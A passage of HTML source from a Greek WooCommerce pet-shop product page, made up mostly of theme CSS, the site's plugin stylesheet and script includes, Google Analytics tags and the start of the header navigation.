var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009444261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009444261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ftrixie-premio-ducky-hearts-50gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ftrixie-premio-ducky-hearts-50gr%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009444261 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
